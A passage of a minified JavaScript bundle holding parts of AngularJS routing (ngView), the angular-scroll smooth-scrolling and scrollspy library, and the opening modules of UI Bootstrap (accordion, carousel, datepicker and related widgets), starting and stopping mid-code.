$[e]=y.extend({reloadOnSearch:!0},t,e&&i(e,t)),e&&(n="/"==e[e.length-1]?e.substr(0,e.length-1):e+"/",$[n]=y.extend({redirectTo:e},i(n,t))),this},this.otherwise=function(e){return this.when(null,e),this},this.$get=["$rootScope","$location","$routeParams","$q","$injector","$http","$templateCache","$sce",function(s,l,u,c,d,p,h,f){var m=!1,g={routes:$,reload:function(){m=!0,s.$evalAsync(e)}};return s.$on("$locationChangeSuccess",e),g;function e(){var n,i,e,r,o,a=(y.forEach($,function(e,t){!i&&(n=function(e,t){var n=t.keys,i={};if(!t.regexp)return null;var r=t.regexp.exec(e);if(!r)return null;for(var o=1,a=r.length;o<a;++o){var s=n[o-1],l=r[o];s&&l&&(i[s.name]=l)}return i}(l.path(),e))&&((i=v(e,{params:y.extend({},l.search(),n),pathParams:n})).$$route=e)}),i||$.null&&v($.null,{params:{},pathParams:{}})),t=g.current;a&&t&&a.$$route===t.$$route&&y.equals(a.pathParams,t.pathParams)&&!a.reloadOnSearch&&!m?(t.params=a.params,y.copy(t.params,u),s.$broadcast("$routeUpdate",t)):(a||t)&&(m=!1,s.$broadcast("$routeChangeStart",a,t),(g.current=a)&&a.redirectTo&&(y.isString(a.redirectTo)?l.path((e=a.redirectTo,r=a.params,o=[],y.forEach((e||"").split(":"),function(e,t){0===t?o.push(e):(e=(t=e.match(/(\w+)(?:[?*])?(.*)/))[1],o.push(r[e]),o.push(t[2]||""),delete r[e])}),o.join(""))).search(a.params):l.url(a.redirectTo(a.pathParams,l.path(),l.search()))).replace(),c.when(a).then(function(){if(a){var e,t,n=y.extend({},a.resolve);return y.forEach(n,function(e,t){n[t]=y.isString(e)?d.get(e):d.invoke(e)}),y.isDefined(e=a.template)?y.isFunction(e)&&(e=e(a.params)):y.isDefined(t=a.templateUrl)&&(y.isFunction(t)&&(t=t(a.params)),t=f.getTrustedResourceUrl(t),y.isDefined(t)&&(a.loadedTemplateUrl=t,e=p.get(t,{cache:h}).then(function(e){return e.data}))),y.isDefined(e)&&(n.$template=e),c.all(n)}}).then(function(e){a==g.current&&(a&&(a.locals=e,y.copy(a.params,u)),s.$broadcast("$routeChangeSuccess",a,t))},function(e){a==g.current&&s.$broadcast("$routeChangeError",a,t,e)}))}}]});function t(p,h,f){return{restrict:"ECA",terminal:!0,priority:400,transclude:"element",link:function(i,r,e,t,o){var a,s,n,l=e.autoscroll,u=e.onload||"";function c(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(f.leave(s,function(){n=null}),n=s,s=null)}function d(){var e,t=p.current&&p.current.locals,n=t&&t.$template;y.isDefined(n)?(e=i.$new(),t=p.current,n=o(e,function(e){f.enter(e,null,s||r,function(){!y.isDefined(l)||l&&!i.$eval(l)||h()}),c()}),s=n,(a=t.scope=e).$emit("$viewContentLoaded"),a.$eval(u)):c()}i.$on("$routeChangeSuccess",d),d()}}}function n(o,a,s){return{restrict:"ECA",priority:-400,link:function(e,t){var n=s.current,i=n.locals;t.html(i.$template);var r=o(t.contents());n.controller&&(i.$scope=e,i=a(n.controller,i),n.controllerAs&&(e[n.controllerAs]=i),t.data("$ngControllerController",i),t.children().data("$ngControllerController",i)),r(e)}}}e.provider("$routeParams",function(){this.$get=function(){return{}}}),e.directive("ngView",t),e.directive("ngView",n),t.$inject=["$route","$anchorScroll","$animate"],n.$inject=["$compile","$controller","$route"]}((window,window.angular));var duScrollDefaultEasing=function(e){"use strict";return e<.5?Math.pow(2*e,2)/2:1-Math.pow(2*(1-e),2)/2},duScroll=angular.module("duScroll",["duScroll.scrollspy","duScroll.smoothScroll","duScroll.scrollContainer","duScroll.spyContext","duScroll.scrollHelpers"]).value("duScrollDuration",350).value("duScrollSpyWait",100).value("duScrollSpyRefreshInterval",0).value("duScrollGreedy",!1).value("duScrollOffset",0).value("duScrollEasing",duScrollDefaultEasing).value("duScrollCancelOnEvents","scroll mousedown mousewheel touchmove keydown").value("duScrollBottomSpy",!1).value("duScrollActiveClass","active");"undefined"!=typeof module&&module&&module.exports&&(module.exports=duScroll),angular.module("duScroll.scrollHelpers",["duScroll.requestAnimation"]).run(["$window","$q","cancelAnimation","requestAnimation","duScrollEasing","duScrollDuration","duScrollOffset","duScrollCancelOnEvents",function(o,h,f,m,g,r,a,v){"use strict";function s(e){return"undefined"!=typeof HTMLDocument&&e instanceof HTMLDocument||e.nodeType&&e.nodeType===e.DOCUMENT_NODE}function l(e){return"undefined"!=typeof HTMLElement&&e instanceof HTMLElement||e.nodeType&&e.nodeType===e.ELEMENT_NODE}function u(e){return l(e)||s(e)?e:e[0]}var $,y,e={};e.duScrollTo=function(e,t,n,i){if(angular.isElement(e)?r=this.duScrollToElement:angular.isDefined(n)&&(r=this.duScrollToAnimated),r)return r.apply(this,arguments);var r=u(this);if(s(r))return o.scrollTo(e,t);r.scrollLeft=e,r.scrollTop=t},e.duScrollToAnimated=function(e,t,n,i){n&&!i&&(i=g);var r=this.duScrollLeft(),o=this.duScrollTop(),a=Math.round(e-r),s=Math.round(t-o),l=null,u=0,c=this,d=function(e){(!e||u&&0<e.which)&&(v&&c.unbind(v,d),f($),y.reject(),$=null)};if($&&d(),y=h.defer(),0===n||!a&&!s)return 0===n&&c.duScrollTo(e,t),y.resolve(),y.promise;var p=function(e){e=n<=(u=e-(l=null===l?e:l))?1:i(u/n);c.scrollTo(r+Math.ceil(a*e),o+Math.ceil(s*e)),e<1?$=m(p):(v&&c.unbind(v,d),$=null,y.resolve())};return c.duScrollTo(r,o),v&&c.bind(v,d),$=m(p),y.promise},e.duScrollToElement=function(e,t,n,i){var r=u(this);angular.isNumber(t)&&!isNaN(t)||(t=a);t=this.duScrollTop()+u(e).getBoundingClientRect().top-t;return l(r)&&(t-=r.getBoundingClientRect().top),this.duScrollTo(0,t,n,i)},e.duScrollLeft=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(e,this.duScrollTop(),t,n);n=u(this);return s(n)?o.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft:n.scrollLeft},e.duScrollTop=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(this.duScrollLeft(),e,t,n);n=u(this);return s(n)?o.scrollY||document.documentElement.scrollTop||document.body.scrollTop:n.scrollTop},e.duScrollToElementAnimated=function(e,t,n,i){return this.duScrollToElement(e,t,n||r,i)},e.duScrollTopAnimated=function(e,t,n){return this.duScrollTop(e,t||r,n)},e.duScrollLeftAnimated=function(e,t,n){return this.duScrollLeft(e,t||r,n)},angular.forEach(e,function(e,t){angular.element.prototype[t]=e;t=t.replace(/^duScroll/,"scroll");angular.isUndefined(angular.element.prototype[t])&&(angular.element.prototype[t]=e)})}]),angular.module("duScroll.polyfill",[]).factory("polyfill",["$window",function(o){"use strict";var a=["webkit","moz","o","ms"];return function(e,t){if(o[e])return o[e];for(var n,i=e.substr(0,1).toUpperCase()+e.substr(1),r=0;r<a.length;r++)if(o[n=a[r]+i])return o[n];return t}}]),angular.module("duScroll.requestAnimation",["duScroll.polyfill"]).factory("requestAnimation",["polyfill","$timeout",function(e,o){"use strict";var a=0;return e("requestAnimationFrame",function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-a)),r=o(function(){e(n+i)},i);return a=n+i,r})}]).factory("cancelAnimation",["polyfill","$timeout",function(e,t){"use strict";return e("cancelAnimationFrame",function(e){t.cancel(e)})}]),angular.module("duScroll.spyAPI",["duScroll.scrollContainerAPI"]).factory("spyAPI",["$rootScope","$timeout","$interval","$window","$document","scrollContainerAPI","duScrollGreedy","duScrollSpyWait","duScrollSpyRefreshInterval","duScrollBottomSpy","duScrollActiveClass",function(p,n,i,h,f,r,m,o,a,g,v){"use strict";function s(c){function e(){d=!1;var e,t=c.container[0],n=0;e="undefined"!=typeof HTMLElement&&t instanceof HTMLElement||t.nodeType&&t.nodeType===t.ELEMENT_NODE?(n=t.getBoundingClientRect().top,Math.round(t.scrollTop+t.clientHeight)>=t.scrollHeight):(s=f[0].body.scrollHeight||f[0].documentElement.scrollHeight,Math.round(h.pageYOffset+h.innerHeight)>=s);for(var i,r,o=g&&e?"bottom":"top",a=c.spies,s=c.currentlyActive,l=void 0,u=0;u<a.length;u++)(r=(i=a[u]).getTargetPosition())&&i.$element&&(g&&e||r.top+i.offset-n<20&&(m||-1*r.top+n)<r.height)&&(!l||l[o]<r[o])&&((l={spy:i})[o]=r[o]);s===(l=l&&l.spy)||m&&!l||(s&&s.$element&&(s.$element.removeClass(v),p.$broadcast("duScrollspy:becameInactive",s.$element,angular.element(s.getTargetElement()))),l&&(l.$element.addClass(v),p.$broadcast("duScrollspy:becameActive",l.$element,angular.element(l.getTargetElement()))),c.currentlyActive=l)}var t=!1,d=!1;return o?function(){t?d=!0:(e(),t=n(function(){t=!1,d&&e()},o,!1))}:e}function e(e){var t=e.$id,n={spies:[]};return n.handler=s(n),c[t]=n,e.$on("$destroy",function(){l(e)}),t}function l(e){var t=e.$id,n=c[t],e=n.container;n.intervalPromise&&i.cancel(n.intervalPromise),e&&e.off("scroll",n.handler),delete c[t]}function u(e){var t,n,i=e.$scope;if(i)return d(i);for(n in c)if(-1!==(t=c[n]).spies.indexOf(e))return t}var c={},t=e(p),d=function(e){return c[e.$id]||(e.$parent?d(e.$parent):c[t])};return{addSpy:function(e){var t=u(e);t&&(t.spies.push(e),t.container&&function(e){for(;e.parentNode;)if((e=e.parentNode)===document)return!0;return!1}(t.container)||(t.container&&t.container.off("scroll",t.handler),t.container=r.getContainer(e.$scope),a&&!t.intervalPromise&&(t.intervalPromise=i(t.handler,a,0,!1)),t.container.on("scroll",t.handler).triggerHandler("scroll")))},removeSpy:function(e){var t=u(e);e===t.currentlyActive&&(p.$broadcast("duScrollspy:becameInactive",t.currentlyActive.$element),t.currentlyActive=null);var n=t.spies.indexOf(e);-1!==n&&t.spies.splice(n,1),e.$element=null},createContext:e,destroyContext:l,getContextForScope:d}}]),angular.module("duScroll.scrollContainerAPI",[]).factory("scrollContainerAPI",["$document",function(t){"use strict";function n(e){return i[e.$id]?e.$id:e.$parent?n(e.$parent):void 0}var i={};return{getContainerId:n,getContainer:function(e){e=n(e);return e?i[e]:t},setContainer:function(e,t){e=e.$id;return i[e]=t,e},removeContainer:function(e){e=n(e);e&&delete i[e]}}}]),angular.module("duScroll.smoothScroll",["duScroll.scrollHelpers","duScroll.scrollContainerAPI"]).directive("duSmoothScroll",["duScrollDuration","duScrollOffset","scrollContainerAPI",function(o,a,s){"use strict";return{link:function(i,e,r){e.on("click",function(e){var t,n;(r.href&&-1!==r.href.indexOf("#")||""!==r.duSmoothScroll)&&(n=r.href?r.href.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duSmoothScroll,(t=document.getElementById(n)||document.getElementsByName(n)[0])&&t.getBoundingClientRect&&(e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault(),n=r.offset?parseInt(r.offset,10):a,e=r.duration?parseInt(r.duration,10):o,s.getContainer(i).duScrollToElement(angular.element(t),isNaN(n)?0:n,isNaN(e)?0:e)))})}}}]),angular.module("duScroll.spyContext",["duScroll.spyAPI"]).directive("duSpyContext",["spyAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(e,t,n,i){r.createContext(e)}}}}}]),angular.module("duScroll.scrollContainer",["duScroll.scrollContainerAPI"]).directive("duScrollContainer",["scrollContainerAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(t,n,e,i){e.$observe("duScrollContainer",function(e){angular.isString(e)&&(e=document.getElementById(e)),e=angular.isElement(e)?angular.element(e):n,r.setContainer(t,e),t.$on("$destroy",function(){r.removeContainer(t)})})}}}}}]),angular.module("duScroll.scrollspy",["duScroll.spyAPI"]).directive("duScrollspy",["spyAPI","duScrollOffset","$timeout","$rootScope",function(a,s,l,u){"use strict";function c(e,t,n,i){angular.isElement(e)?this.target=e:angular.isString(e)&&(this.targetId=e),this.$scope=t,this.$element=n,this.offset=i}return c.prototype.getTargetElement=function(){return!this.target&&this.targetId&&(this.target=document.getElementById(this.targetId)||document.getElementsByName(this.targetId)[0]),this.target},c.prototype.getTargetPosition=function(){var e=this.getTargetElement();if(e)return e.getBoundingClientRect()},c.prototype.flushTargetCache=function(){this.targetId&&(this.target=void 0)},{link:function(n,i,r){var o,e,t=r.ngHref||r.href;t&&-1!==t.indexOf("#")?o=t.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duScrollspy?o=r.duScrollspy:r.duSmoothScroll&&(o=r.duSmoothScroll),o&&(e=l(function(){var e=new c(o,n,i,-(r.offset?parseInt(r.offset,10):s));a.addSpy(e),n.$on("$locationChangeSuccess",e.flushTargetCache.bind(e));var t=u.$on("$stateChangeSuccess",e.flushTargetCache.bind(e));n.$on("$destroy",function(){a.removeSpy(e),t()})},0,!1),n.$on("$destroy",function(){l.cancel(e)}))}}}]),angular.module("ui.bootstrap",["ui.bootstrap.tpls","ui.bootstrap.collapse","ui.bootstrap.accordion","ui.bootstrap.alert","ui.bootstrap.bindHtml","ui.bootstrap.buttons","ui.bootstrap.carousel","ui.bootstrap.dateparser","ui.bootstrap.position","ui.bootstrap.datepicker","ui.bootstrap.dropdown","ui.bootstrap.modal","ui.bootstrap.pagination","ui.bootstrap.tooltip","ui.bootstrap.popover","ui.bootstrap.progressbar","ui.bootstrap.rating","ui.bootstrap.tabs","ui.bootstrap.timepicker","ui.bootstrap.transition","ui.bootstrap.typeahead"]),angular.module("ui.bootstrap.tpls",["template/accordion/accordion-group.html","template/accordion/accordion.html","template/alert/alert.html","template/carousel/carousel.html","template/carousel/slide.html","template/datepicker/datepicker.html","template/datepicker/day.html","template/datepicker/month.html","template/datepicker/popup.html","template/datepicker/year.html","template/modal/backdrop.html","template/modal/window.html","template/pagination/pager.html","template/pagination/pagination.html","template/tooltip/tooltip-html-popup.html","template/tooltip/tooltip-html-unsafe-popup.html","template/tooltip/tooltip-popup.html","template/tooltip/tooltip-template-popup.html","template/popover/popover-template.html","template/popover/popover.html","template/progressbar/bar.html","template/progressbar/progress.html","template/progressbar/progressbar.html","template/rating/rating.html","template/tabs/tab.html","template/tabs/tabset.html","template/timepicker/timepicker.html","template/typeahead/typeahead-match.html","template/typeahead/typeahead-popup.html"]),angular.module("ui.bootstrap.collapse",[]).directive("collapse",["$animate",function(o){return{link:function(e,t,n){function i(){t.removeClass("collapsing"),t.css({height:"auto"})}function r(){t.css({height:"0"}),t.removeClass("collapsing"),t.addClass("collapse")}e.$watch(n.collapse,function(e){e?(t.css({height:t[0].scrollHeight+"px"}).removeClass("collapse").addClass("collapsing"),o.removeClass(t,"in",{to:{height:"0"}}).then(r)):(t.removeClass("collapse").addClass("collapsing"),o.addClass(t,"in",{to:{height:t[0].scrollHeight+"px"}}).then(i))})}}}]),angular.module("ui.bootstrap.accordion",["ui.bootstrap.collapse"]).constant("accordionConfig",{closeOthers:!0}).controller("AccordionController",["$scope","$attrs","accordionConfig",function(e,n,i){this.groups=[],this.closeOthers=function(t){(angular.isDefined(n.closeOthers)?e.$eval(n.closeOthers):i.closeOthers)&&angular.forEach(this.groups,function(e){e!==t&&(e.isOpen=!1)})},this.addGroup=function(t){var n=this;this.groups.push(t),t.$on("$destroy",function(e){n.removeGroup(t)})},this.removeGroup=function(e){e=this.groups.indexOf(e);-1!==e&&this.groups.splice(e,1)}}]).directive("accordion",function(){return{restrict:"EA",controller:"AccordionController",transclude:!0,replace:!1,templateUrl:"template/accordion/accordion.html"}}).directive("accordionGroup",function(){return{require:"^accordion",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/accordion/accordion-group.html",scope:{heading:"@",isOpen:"=?",isDisabled:"=?"},controller:function(){this.setHeading=function(e){this.heading=e}},link:function(t,e,n,i){i.addGroup(t),t.$watch("isOpen",function(e){e&&i.closeOthers(t)}),t.toggleOpen=function(){t.isDisabled||(t.isOpen=!t.isOpen)}}}}).directive("accordionHeading",function(){return{restrict:"EA",transclude:!0,template:"",replace:!0,require:"^accordionGroup",link:function(e,t,n,i,r){i.setHeading(r(e,angular.noop))}}}).directive("accordionTransclude",function(){return{require:"^accordionGroup",link:function(e,t,n,i){e.$watch(function(){return i[n.accordionTransclude]},function(e){e&&(t.html(""),t.append(e))})}}}),angular.module("ui.bootstrap.alert",[]).controller("AlertController",["$scope","$attrs",function(e,t){e.closeable="close"in t,this.close=e.close}]).directive("alert",function(){return{restrict:"EA",controller:"AlertController",templateUrl:"template/alert/alert.html",transclude:!0,replace:!0,scope:{type:"@",close:"&"}}}).directive("dismissOnTimeout",["$timeout",function(r){return{require:"alert",link:function(e,t,n,i){r(function(){i.close()},parseInt(n.dismissOnTimeout,10))}}}]),angular.module("ui.bootstrap.bindHtml",[]).directive("bindHtmlUnsafe",function(){return function(e,t,n){t.addClass("ng-binding").data("$binding",n.bindHtmlUnsafe),e.$watch(n.bindHtmlUnsafe,function(e){t.html(e||"")})}}),angular.module("ui.bootstrap.buttons",[]).constant("buttonConfig",{activeClass:"active",toggleEvent:"click"}).controller("ButtonsController",["buttonConfig",function(e){this.activeClass=e.activeClass||"active",this.toggleEvent=e.toggleEvent||"click"}]).directive("btnRadio",function(){return{require:["btnRadio","ngModel"],controller:"ButtonsController",link:function(t,n,i,e){var r=e[0],o=e[1];o.$render=function(){n.toggleClass(r.activeClass,angular.equals(o.$modelValue,t.$eval(i.btnRadio)))},n.bind(r.toggleEvent,function(){var e=n.hasClass(r.activeClass);e&&!angular.isDefined(i.uncheckable)||t.$apply(function(){o.$setViewValue(e?null:t.$eval(i.btnRadio)),o.$render()})})}}}).directive("btnCheckbox",function(){return{require:["btnCheckbox","ngModel"],controller:"ButtonsController",link:function(n,e,t,i){var r=i[0],o=i[1];function a(){return s(t.btnCheckboxTrue,!0)}function s(e,t){e=n.$eval(e);return angular.isDefined(e)?e:t}o.$render=function(){e.toggleClass(r.activeClass,angular.equals(o.$modelValue,a()))},e.bind(r.toggleEvent,function(){n.$apply(function(){o.$setViewValue(e.hasClass(r.activeClass)?s(t.btnCheckboxFalse,!1):a()),o.$render()})})}}}),angular.module("ui.bootstrap.carousel",[]).controller("CarouselController",["$scope","$interval","$animate",function(i,t,r){var n,o,a=this,s=a.slides=i.slides=[],l=-1;a.currentSlide=null;var u=!1;function c(e){if(angular.isUndefined(s[e].index))return s[e];s.length;for(var t=0;t<s.length;++t)if(s[t].index==e)return s[t]}function d(){p();var e=+i.interval;!isNaN(e)&&0<e&&(n=t(h,e))}function p(){n&&(t.cancel(n),n=null)}function h(){var e=+i.interval;o&&!isNaN(e)&&0<e?i.next():i.pause()}a.select=i.select=function(e,t){var n=a.indexOfSlide(e);void 0===t&&(t=n>a.getCurrentIndex()?"next":"prev"),e&&e!==a.currentSlide&&(u||(angular.extend(e,{direction:t,active:!0}),angular.extend(a.currentSlide||{},{direction:t,active:!1}),r.enabled()&&!i.noTransition&&e.$element&&(i.$currentTransition=!0,e.$element.one("$animate:close",function(){i.$currentTransition=null})),a.currentSlide=e,l=n,d()))},i.$on("$destroy",function(){u=!0}),a.getCurrentIndex=function(){return a.currentSlide&&angular.isDefined(a.currentSlide.index)?+a.currentSlide.index:l},a.indexOfSlide=function(e){return angular.isDefined(e.index)?+e.index:s.indexOf(e)},i.next=function(){var e=(a.getCurrentIndex()+1)%s.length;if(!i.$currentTransition)return a.select(c(e),"next")},i.prev=function(){var e=a.getCurrentIndex()-1<0?s.length-1:a.getCurrentIndex()-1;if(!i.$currentTransition)return a.select(c(e),"prev")},i.isActive=function(e){return a.currentSlide===e},i.$watch("interval",d),i.$on("$destroy",p),i.play=function(){o||(o=!0,d())},i.pause=function(){i.noPause||(o=!1,p())},a.addSlide=function(e,t){e.$element=t,s.push(e),1===s.length||e.active?(a.select(s[s.length-1]),1==s.length&&i.play()):e.active=!1},a.removeSlide=function(e){angular.isDefined(e.index)&&s.sort(function(e,t){return+e.index>+t.index});var t=s.indexOf(e);s.splice(t,1),0<s.length&&e.active?t>=s.length?a.select(s[t-1]):a.select(s[t]):t<l&&l--}}]).directive("carousel",[function(){return{restrict:"EA",transclude:!0,replace:!0,controller:"CarouselController",require:"carousel",templateUrl:"template/carousel/carousel.html",scope:{interval:"=",noTransition:"=",noPause:"="}}}]).directive("slide",function(){return{require:"^carousel",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/carousel/slide.html",scope:{active:"=?",index:"=?"},link:function(t,e,n,i){i.addSlide(t,e),t.$on("$destroy",function(){i.removeSlide(t)}),t.$watch("active",function(e){e&&i.select(t)})}}}).animation(".item",["$animate",function(a){return{beforeAddClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r=e.isolateScope().direction,o="next"==r?"left":"right";return e.addClass(r),a.addClass(e,o).then(function(){i||e.removeClass(o+" "+r),n()}),function(){i=!0}}n()},beforeRemoveClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r="next"==e.isolateScope().direction?"left":"right";return a.addClass(e,r).then(function(){i||e.removeClass(r),n()}),function(){i=!0}}n()}}}]),angular.module("ui.bootstrap.dateparser",[]).service("dateParser",["$locale","orderByFilter",function(f,m){var g=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g;this.parsers={};var v={yyyy:{regex:"\\d{4}",apply:function(e){this.year=+e}},yy:{regex:"\\d{2}",apply:function(e){this.year=+e+2e3}},y:{regex:"\\d{1,4}",apply:function(e){this.year=+e}},MMMM:{regex:f.DATETIME_FORMATS.MONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.MONTH.indexOf(e)}},MMM:{regex:f.DATETIME_FORMATS.SHORTMONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.SHORTMONTH.indexOf(e)}},MM:{regex:"0[1-9]|1[0-2]",apply:function(e){this.month=e-1}},M:{regex:"[1-9]|1[0-2]",apply:function(e){this.month=e-1}},dd:{regex:"[0-2][0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},d:{regex:"[1-2]?[0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},EEEE:{regex:f.DATETIME_FORMATS.DAY.join("|")},EEE:{regex:f.DATETIME_FORMATS.SHORTDAY.join("|")},HH:{regex:"(?:0|1)[0-9]|2[0-3]",apply:function(e){this.hours=+e}},H:{regex:"1?[0-9]|2[0-3]",apply:function(e){this.hours=+e}},mm:{regex:"[0-5][0-9]",apply:function(e){this.minutes=+e}},m:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.minutes=+e}},sss:{regex:"[0-9][0-9][0-9]",apply:function(e){this.milliseconds=+e}},ss:{regex:"[0-5][0-9]",apply:function(e){this.seconds=+e}},s:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.seconds=+e}}};this.parse=function(e,t,n){if(!angular.isString(e)||!t)return e;var o,a,s;t=(t=f.DATETIME_FORMATS[t]||t).replace(g,"\\$&"),this.parsers[t]||(this.parsers[t]=(a=[],s=(o=t).split(""),angular.forEach(v,function(e,t){var n=o.indexOf(t);if(-1<n){o=o.split(""),s[n]="("+e.regex+")",o[n]="$";for(var i=n+1,r=n+t.length;i<r;i++)s[i]="",o[i]="$";o=o.join(""),a.push({index:n,apply:e.apply})}}),{regex:new RegExp("^"+s.join("")+"$"),map:m(a,"index")}));var i=this.parsers[t],t=i.regex,r=i.map,l=e.match(t);if(l&&l.length){for(var u,c=n?{year:n.getFullYear(),month:n.getMonth(),date:n.getDate(),hours:n.getHours(),minutes:n.getMinutes(),seconds:n.getSeconds(),milliseconds:n.getMilliseconds()}:{year:1900,month:0,date:1,hours:0,minutes:0,seconds:0,milliseconds:0},d=1,p=l.length;d<p;d++){var h=r[d-1];h.apply&&h.apply.call(c,l[d])}return u=function(e,t,n){if(n<1)return!1;if(1===t&&28<n)return 29===n&&(e%4==0&&e%100!=0||e%400==0);return 3!==t&&5!==t&&8!==t&&10!==t||n<31}(c.year,c.month,c.date)?new Date(c.year,c.month,c.date,c.hours,c.minutes,c.seconds,c.milliseconds||0):u}}}]),angular.module("ui.bootstrap.position",[]).factory("$position",["$document","$window",function(r,n){function o(e){return"static"===(t="position",((e=e).currentStyle||(n.getComputedStyle?n.getComputedStyle(e):e.style))[t]||"static");var t}return{position:function(e){var t=this.offset(e),n={top:0,left:0},i=function(e){for(var t=r[0],n=e.offsetParent||t;n&&n!==t&&o(n);)n=n.offsetParent;return n||t}(e[0]);i!=r[0]&&((n=this.offset(angular.element(i))).top+=i.clientTop-i.scrollTop,n.left+=i.clientLeft-i.scrollLeft);i=e[0].getBoundingClientRect();return{width:i.width||e.prop("offsetWidth"),height:i.height||e.prop("offsetHeight"),top:t.top-n.top,left:t.left-n.left}},offset:function(e){var t=e[0].getBoundingClientRect();return{width:t.width||e.prop("offsetWidth"),height:t.height||e.prop("offsetHeight"),top:t.top+(n.pageYOffset||r[0].documentElement.scrollTop),left:t.left+(n.pageXOffset||r[0].documentElement.scrollLeft)}},positionElements:function(e,t,n,i){var r,n=n.split("-"),o=n[0],a=n[1]||"center",s=i?this.offset(e):this.position(e),l=t.prop("offsetWidth"),u=t.prop("offsetHeight"),c={center:function(){return s.left+s.width/2-l/2},left:function(){return s.left},right:function(){return s.left+s.width}},d={center:function(){return s.top+s.height/2-u/2},top:function(){return s.top},bottom:function(){return s.top+s.height}};switch(o){case"right":r={top:d[a](),left:c[o]()};break;case"left":r={top:d[a](),left:s.left-l};break;case"bottom":r={top:d[o](),left:c[a]()};break;default:r={top:s.top-u,left:c[a]()}}return r}}}]),angular.module("ui.bootstrap.datepicker",["ui.bootstrap.dateparser","ui.bootstrap.position"]).constant("datepickerConfig",{formatDay:"dd",formatMonth:"MMMM",formatYear:"yyyy",formatDayHeader:"EEE",formatDayTitle:"MMMM yyyy",formatMonthTitle:"yyyy",datepickerMode:"day",minMode:"day",maxMode:"year",showWeeks:!0,startingDay:0,yearRange:20,minDate:null,maxDate:null,shortcutPropagation:!1}).controller("DatepickerController",["$scope","$attrs","$parse","$interpolate","$timeout","$log","dateFilter","datepickerConfig",function(n,i,e,r,t,o,a,s){var l=this,u={$setViewValue:angular.noop};this.modes=["day","month","year"],angular.forEach(["formatDay","formatMonth","formatYear","formatDayHeader","formatDayTitle","formatMonthTitle","minMode","maxMode","showWeeks","startingDay","yearRange","shortcutPropagation"],function(e,t){l[e]=angular.isDefined(i[e])?t<8?r(i[e])(n.$parent):n.$parent.$eval(i[e]):s[e]}),angular.forEach(["minDate","maxDate"],function(t){i[t]?n.$parent.$watch(e(i[t]),function(e){l[t]=e?new Date(e):null,l.refreshView()}):l[t]=s[t]?new Date(s[t]):null}),n.datepickerMode=n.datepickerMode||s.datepickerMode,n.maxMode=l.maxMode,n.uniqueId="datepicker-"+n.$id+"-"+Math.floor(1e4*Math.random()),angular.isDefined(i.initDate)?(this.activeDate=n.$parent.$eval(i.initDate)||new Date,n.$parent.$watch(i.initDate,function(e){e&&(u.$isEmpty(u.$modelValue)||u.$invalid)&&(l.activeDate=e,l.refreshView())})):this.activeDate=new Date,n.isActive=function(e){return 0===l.compare(e.date,l.activeDate)&&(n.activeDateId=e.uid,!0)},this.init=function(e){(u=e).$render=function(){l.render()}},this.render=function(){var e,t;u.$viewValue&&(e=new Date(u.$viewValue),(t=!isNaN(e))?this.activeDate=e:o.error('Datepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.'),u.$setValidity("date",t)),this.refreshView()},this.refreshView=function(){var e;this.element&&(this._refreshView(),e=u.$viewValue?new Date(u.$viewValue):null,u.$setValidity("date-disabled",!e||this.element&&!this.isDisabled(e)))},this.createDateObject=function(e,t){var n=u.$viewValue?new Date(u.$viewValue):null;return{date:e,label:a(e,t),selected:n&&0===this.compare(e,n),disabled:this.isDisabled(e),current:0===this.compare(e,new Date),customClass:this.customClass(e)}},this.isDisabled=function(e){return this.minDate&&this.compare(e,this.minDate)<0||this.maxDate&&0<this.compare(e,this.maxDate)||i.dateDisabled&&n.dateDisabled({date:e,mode:n.datepickerMode})},this.customClass=function(e){return n.customClass({date:e,mode:n.datepickerMode})},this.split=function(e,t){for(var n=[];0<e.length;)n.push(e.splice(0,t));return n},n.select=function(e){var t;n.datepickerMode===l.minMode?((t=u.$viewValue?new Date(u.$viewValue):new Date(0,0,0,0,0,0,0)).setFullYear(e.getFullYear(),e.getMonth(),e.getDate()),u.$setViewValue(t),u.$render()):(l.activeDate=e,n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)-1])},n.move=function(e){var t=l.activeDate.getFullYear()+e*(l.step.years||0),e=l.activeDate.getMonth()+e*(l.step.months||0);l.activeDate.setFullYear(t,e,1),l.refreshView()},n.toggleMode=function(e){e=e||1,n.datepickerMode===l.maxMode&&1===e||n.datepickerMode===l.minMode&&-1===e||(n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)+e])},n.keys={13:"enter",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down"};function c(){t(function(){l.element[0].focus()},0,!1)}n.$on("datepicker.focus",c),n.keydown=function(e){var t=n.keys[e.which];!t||e.shiftKey||e.altKey||(e.preventDefault(),l.shortcutPropagation||e.stopPropagation(),"enter"===t||"space"===t?l.isDisabled(l.activeDate)||(n.select(l.activeDate),c()):!e.ctrlKey||"up"!==t&&"down"!==t?(l.handleKeyDown(t,e),l.refreshView()):(n.toggleMode("up"===t?1:-1),c()))}}]).directive("datepicker",function(){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/datepicker.html",scope:{datepickerMode:"=?",dateDisabled:"&",customClass:"&",shortcutPropagation:"&?"},require:["datepicker","?^ngModel"],controller:"DatepickerController",link:function(e,t,n,i){var 